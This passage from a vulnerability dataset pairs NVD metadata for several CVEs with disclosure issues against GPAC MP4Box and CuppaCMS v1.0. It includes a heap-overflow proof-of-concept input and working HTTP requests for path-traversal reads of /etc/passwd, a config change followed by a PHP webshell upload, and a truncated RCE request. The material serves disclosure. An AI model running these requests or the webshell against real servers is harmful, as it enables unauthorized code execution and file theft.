"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2061"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://huntr.dev/bounties/011ac07c-6139-4f43-b745-424143e60ac7/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2061
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
```
Proof of Concept
Version:
MP4Box - GPAC version 1.1.0-DEV-rev1646-gddd7990bb-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --prefix=/home/aidai/fuzzing/gpac/
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
System information Ubuntu 20.04 focal, AMD EPYC 7742 64-Core @ 16x 2.25GHz
poc
base64 poc
//7/AGUKCio=
command:
./MP4Box -info poc
Result
=================================================================
==1529455==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000001a1a at pc 0x00000043e343 bp 0x7ffeafafa9a0 sp 0x7ffeafafa158
READ of size 11 at 0x602000001a1a thread T0
#0 0x43e342 in StrstrCheck(void*, char*, char const*, char const*) (/home/aidai/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box+0x43e342)
#1 0x43e171 in strstr (/home/aidai/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box+0x43e171)
#2 0x7f61341e32d7 in ctxload_probe_data /home/aidai/fuzzing/gpac/gpac-asan/src/filters/load_bt_xmt.c:837:6
#3 0x7f6134037b52 in gf_filter_pid_raw_new /home/aidai/fuzzing/gpac/gpac-asan/src/filter_core/filter.c:3777:13
#4 0x7f6134153a31 in filein_process /home/aidai/fuzzing/gpac/gpac-asan/src/filters/in_file.c:481:7
#5 0x7f6134030e3a in gf_filter_process_task /home/aidai/fuzzing/gpac/gpac-asan/src/filter_core/filter.c:2515:7
#6 0x7f613401015f in gf_fs_thread_proc /home/aidai/fuzzing/gpac/gpac-asan/src/filter_core/filter_session.c:1756:3
#7 0x7f613400de3e in gf_fs_run /home/aidai/fuzzing/gpac/gpac-asan/src/filter_core/filter_session.c:2000:2
#8 0x7f6133c4d27e in gf_media_import /home/aidai/fuzzing/gpac/gpac-asan/src/media_tools/media_import.c:1218:3
#9 0x524fe4 in convert_file_info /home/aidai/fuzzing/gpac/gpac-asan/applications/mp4box/fileimport.c:128:6
#10 0x4f45c2 in mp4boxMain /home/aidai/fuzzing/gpac/gpac-asan/applications/mp4box/main.c:6063:6
#11 0x7f61332740b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#12 0x429b7d in _start (/home/aidai/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box+0x429b7d)
0x602000001a1a is located 0 bytes to the right of 10-byte region [0x602000001a10,0x602000001a1a)
allocated by thread T0 here:
#0 0x4a22bd in malloc (/home/aidai/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box+0x4a22bd)
#1 0x7f613372a4fb in gf_utf_get_utf8_string_from_bom /home/aidai/fuzzing/gpac/gpac-asan/src/utils/utf.c:680:14
SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/aidai/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box+0x43e342) in StrstrCheck(void*, char*, char const*, char const*)
Shadow bytes around the buggy address:
0x0c047fff82f0: fa fa 00 00 fa fa 04 fa fa fa 04 fa fa fa 00 00
0x0c047fff8300: fa fa 00 00 fa fa 04 fa fa fa 00 00 fa fa 06 fa
0x0c047fff8310: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8320: fa fa 00 00 fa fa fd fa fa fa 00 00 fa fa 00 00
0x0c047fff8330: fa fa 04 fa fa fa 04 fa fa fa 04 fa fa fa fd fd
=>0x0c047fff8340: fa fa 00[02]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8350: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8360: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8370: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8380: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8390: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1529455==ABORTING
```
|
Heap-based Buffer Overflow
|
https://api.github.com/repos/gpac/gpac/issues/2061/comments
| 0 |
2022-01-21T08:56:18Z
|
2022-01-21T11:26:35Z
|
https://github.com/gpac/gpac/issues/2061
| 1,110,212,655 | 2,061 |
CVE-2022-25485
|
2022-03-15T18:15:12.047
|
CuppaCMS v1.0 was discovered to contain a local file inclusion via the url parameter in /alerts/alertLightbox.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/24"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/24
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
Product version:cuppaCMS v1.0 [http://cuppacms.com/files/cuppa_cms.zip](http://cuppacms.com/files/cuppa_cms.zip)
## poc
```
POST /alerts/alertLightbox.php
url=../../../../../../../../../../../etc/passwd
```
<img width="1268" alt="image" src="https://user-images.githubusercontent.com/38547290/154226358-354ef363-b211-483a-9863-2ede994fb79d.png">
## analysis
location:alerts/alertLightbox.php line 113
<img width="1324" alt="image" src="https://user-images.githubusercontent.com/38547290/154226643-bc455f45-c292-41c8-bbf7-5ec23147c88e.png">
` <?php include $cuppa->getDocumentPath().@$cuppa->POST("url");`
and $cuppa->POST
```
// post
public function POST($string){
return $this->sanitizeString(@$_POST[$string]);
}
```
go on
```
public function sanitizeString($string){
return htmlspecialchars(trim(@$string));
}
```
so the post url without any lfi protected filter
## Repair suggestions
you can check url ,for example check if it has .. then refuse this request
|
Unauthorized local file inclusion (LFI) vulnerability exists via the url parameter in /alerts/alertLightbox.php
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/24/comments
| 1 |
2022-02-16T08:43:24Z
|
2022-02-16T11:37:28Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/24
| 1,139,705,740 | 24 |
CVE-2022-25486
|
2022-03-15T18:15:12.230
|
CuppaCMS v1.0 was discovered to contain a local file inclusion via the url parameter in /alerts/alertConfigField.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/15"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/25"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hansmach1ne/MyExploits/tree/main/Multiple_LFIs_in_CuppaCMS_alerts"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/15
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
Greetings, I found a LFI vulnerability in CuppaCMS. How is disclosure process exactly done. Can you provide me an email where I can contact you with the details.
|
Multiple non authenticated local file inclusions found
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/15/comments
| 0 |
2022-01-04T14:09:43Z
|
2023-11-14T23:17:28Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/15
| 1,093,392,205 | 15 |
CVE-2022-25486
|
2022-03-15T18:15:12.230
|
CuppaCMS v1.0 was discovered to contain a local file inclusion via the url parameter in /alerts/alertConfigField.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/15"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/25"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hansmach1ne/MyExploits/tree/main/Multiple_LFIs_in_CuppaCMS_alerts"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/25
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
Product version:cuppaCMS v1.0 [http://cuppacms.com/files/cuppa_cms.zip](http://cuppacms.com/files/cuppa_cms.zip)
## poc
```
POST /alerts/alertConfigField.php
urlConfig=../../../../../../../../../../../../../../etc/passwd
```

## analysis
location: /alerts/alertConfigField.php line 77
<img width="1393" alt="image" src="https://user-images.githubusercontent.com/38547290/154229347-e0521d71-4030-4dca-9227-a605f89558a1.png">
` <?php include "../components/table_manager/fields/config/".@$cuppa->POST("urlConfig"); ?>`
and $cuppa->POST
```
// post
public function POST($string){
return $this->sanitizeString(@$_POST[$string]);
}
```
go on
```
public function sanitizeString($string){
return htmlspecialchars(trim(@$string));
}
```
so the post urlConfig without any lfi protected filter
## Repair suggestions
you can check urlConfig ,for example check if it has .. then refuse this request
|
Unauthorized local file inclusion (LFI) vulnerability exists via the urlConfig parameter in /alerts/alertConfigField.php
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/25/comments
| 0 |
2022-02-16T08:54:20Z
|
2023-11-14T23:14:18Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/25
| 1,139,719,083 | 25 |
CVE-2022-25495
|
2022-03-15T18:15:12.840
|
The component /jquery_file_upload/server/php/index.php of CuppaCMS v1.0 allows attackers to upload arbitrary files and execute arbitrary code via a crafted PHP file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/26"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/26
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
An Non-authenticated attacker can upload arbitrary file via the /js/jquery_file_upload/server/php/index.php and executing it on the server reaching the RCE.
## poc
```
POST /classes/ajax/Functions.php HTTP/1.1
Host: localhost:8888
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 1061
Cookie: country=us; language=en; administrator_document_path=%2F
file=eyJhZG1pbmlzdHJhdG9yX3RlbXBsYXRlIjoiZGVmYXVsdCIsImxpc3RfbGltaXQiOiIyNSIsImZvbnRfbGlzdCI6IlJhbGV3YXkiLCJzZWN1cmVfbG9naW4iOiIwIiwic2VjdXJlX2xvZ2luX3ZhbHVlIjoiIiwic2VjdXJlX2xvZ2luX3JlZGlyZWN0IjoiIiwibGFuZ3VhZ2VfZGVmYXVsdCI6ImVuIiwiY291bnRyeV9kZWZhdWx0IjoidXMiLCJnbG9iYWxfZW5jb2RlIjoic2hhMVNhbHQiLCJnbG9iYWxfZW5jb2RlX3NhbHQiOiJBR2R2TWRxOVJSY3dqRnowWFFxdWNwRnByS1hnYldNMiIsInNzbCI6IjAiLCJsYXRlcmFsX21lbnUiOiJleHBhbmRlZCIsImJhc2VfdXJsIjoiIiwiYXV0b19sb2dvdXRfdGltZSI6IjMwIiwicmVkaXJlY3RfdG8iOiJmYWxzZSIsImhvc3QiOiJsb2NhbGhvc3QiLCJkYiI6ImJhaWNtcyIsInVzZXIiOiJyb290IiwicGFzc3dvcmQiOiIxMjNxd2UiLCJ0YWJsZV9wcmVmaXgiOiJjdV8iLCJhbGxvd2VkX2V4dGVuc2lvbnMiOiIqLmdpZjsgKi5qcGc7ICouanBlZzsgKi5wZGY7ICouaWNvOyAqLnBuZzsgKi5zdmc7Ki5waHA7IiwidXBsb2FkX2RlZmF1bHRfcGF0aCI6InVwbG9hZF9maWxlcyIsIm1heGltdW1fZmlsZV9zaXplIjoiNTI0Mjg4MCIsImNzdl9jb2x1bW5fc2VwYXJhdG9yIjoiLCIsInRpbmlmeV9rZXkiOiIiLCJlbWFpbF9vdXRnb2luZyI6IiIsImZvcndhcmQiOiIiLCJzbXRwIjoiMCIsImVtYWlsX2hvc3QiOiIiLCJlbWFpbF9wb3J0IjoiIiwiZW1haWxfcGFzc3dvcmQiOiIiLCJzbXRwX3NlY3VyaXR5IjoiIiwiY29kZSI6IiJ9&function=saveConfigData
```
this request will set $allowed_extensions in Configuration.php will add `.php`
<img width="1492" alt="image" src="https://user-images.githubusercontent.com/38547290/154810736-59d5d71b-d84c-4923-bb7b-b071ac14481a.png">
then upload a php file ,set the path as "../"
```php
POST /js/jquery_file_upload/server/php/ HTTP/1.1
Host: localhost:8888
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------8021712423960420462477355542
Content-Length: 930
-----------------------------8021712423960420462477355542
Content-Disposition: form-data; name="path"
../
-----------------------------8021712423960420462477355542
Content-Disposition: form-data; name="unique_name"
true
-----------------------------8021712423960420462477355542
Content-Disposition: form-data; name="resize_width"
-----------------------------8021712423960420462477355542
Content-Disposition: form-data; name="resize_height"
-----------------------------8021712423960420462477355542
Content-Disposition: form-data; name="crop"
-----------------------------8021712423960420462477355542
Content-Disposition: form-data; name="compress"
-----------------------------8021712423960420462477355542
Content-Disposition: form-data; name="files[]"; filename="cmd.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------8021712423960420462477355542--
```
<img width="1265" alt="image" src="https://user-images.githubusercontent.com/38547290/154805877-271121ca-3aa1-42eb-96c8-eff2eb3a7993.png">
uploadfile name can be seen in response `"url":"..\/..\/..\/..\/media\/..\/\/cmd_1645281565.php"`
as we can know,`/media/../cmd_1645281565.php` is as same as `/cmd_1645281565.php`
so visit `/cmd_1645281565.php ` you can getshell
<img width="1220" alt="image" src="https://user-images.githubusercontent.com/38547290/154805952-fab91dd0-12ff-4277-92a1-ba602eeaca36.png">
|
Unauthorized Remote Code Execution vulnerability exists in Cuppa cms via file upload function
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/26/comments
| 0 |
2022-02-19T14:51:30Z
|
2022-02-19T17:04:10Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/26
| 1,144,737,764 | 26 |
CVE-2022-25497
|
2022-03-15T18:15:12.920
|
CuppaCMS v1.0 was discovered to contain an arbitrary file read via the copy function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/28"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/28
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
An Unauthorized attacker can read arbitrary file via copy function
## poc
```
POST /js/filemanager/api/index.php HTTP/1.1
Host: localhost:8888
Content-Type: application/json
Origin: http://localhost:8888
Content-Length: 98
{"from":"//../../../../../../../../../../../../../etc/passwd","to":"/../out.txt","action":"copyFile"}
```
then visit '/out.txt'
<img width="941" alt="image" src="https://user-images.githubusercontent.com/38547290/154809335-a05d9379-a56b-42ea-9b14-d9b47d7f55f9.png">
|
Unauthorized Arbitrary File Read vulnerability exists in CuppaCMS
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/28/comments
| 0 |
2022-02-19T16:22:14Z
|
2022-02-19T16:22:14Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/28
| 1,144,774,030 | 28 |
CVE-2022-25498
|
2022-03-15T18:15:12.990
|
CuppaCMS v1.0 was discovered to contain a remote code execution (RCE) vulnerability via the saveConfigData function in /classes/ajax/Functions.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/29"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/29
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
An Unauthorized attacker can execute arbitrary php code via `/classes/ajax/Functions.php`, `saveConfigData` function
## poc
```
POST /classes/ajax/Functions.php HTTP/1.1
Host: localhost:8888
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 1097
Cookie: country=us; language=en; administrator_document_path=%2F
file=eyJhZG1pbmlzdHJhdG9yX3RlbXBsYXRlIjoiZGVmYXVsdCIsImxpc3RfbGltaXQiOiIyNSIsImZvbnRfbGlzdCI6IlJhbGV3YXkiLCJzZWN1cmVfbG9naW4iOiIwIiwic2VjdXJlX2xvZ2luX3ZhbHVlIjoiIiwic2VjdXJlX2xvZ2luX3JlZGlyZWN0IjoiIiwibGFuZ3VhZ2VfZGVmYXVsdCI6ImVuIiwiY291bnRyeV9kZWZhdWx0IjoidXMiLCJnbG9iYWxfZW5jb2RlIjoic2hhMVNhbHQiLCJnbG9iYWxfZW5jb2RlX3NhbHQiOiJBR2R2TWRxOVJSY3dqRnowWFFxdWNwRnByS1hnYldNMiIsInNzbCI6IjAiLCJsYXRlcmFsX21lbnUiOiJleHBhbmRlZCIsImJhc2VfdXJsIjoiIiwiYXV0b19sb2dvdXRfdGltZSI6IjMwIiwicmVkaXJlY3RfdG8iOiJmYWxzZSIsImhvc3QiOiJsb2NhbGhvc3QiLCJkYiI6ImJhaWNtcyIsInVzZXIiOiJyb290IiwicGFzc3dvcmQiOiIxMjNxd2UiLCJ0YWJsZV9wcmVmaXgiOiJjdV8iLCJhbGxvd2VkX2V4dGVuc2lvbnMiOiIqLmdpZjsgKi5qcGc7ICouanBlZzsgKi5wZGY7ICouaWNvOyAqLnBuZzsgKi5zdmc7Ki5waHA7IiwidXBsb2FkX2RlZmF1bHRfcGF0aCI6InVwbG9hZF9maWxlcyIsIm1heGltdW1fZmlsZV9zaXplIjoiNTI0Mjg4MCIsImNzdl9jb2x1bW5fc2VwYXJhdG9yIjoiLCIsInRpbmlmeV9rZXkiOiIiLCJlbWFpbF9vdXRnb2luZyI6IiIsImZvcndhcmQiOiIiLCJzbXRwIjoiMCIsImVtYWlsX2hvc3QiOiIiLCJlbWFpbF9wb3J0IjoiIiwiZW1haWxfcGFzc3dvcmQiOiIiLCJzbXRwX3NlY3VyaXR5IjoiIiwiY29kZSI6IlwiO31ld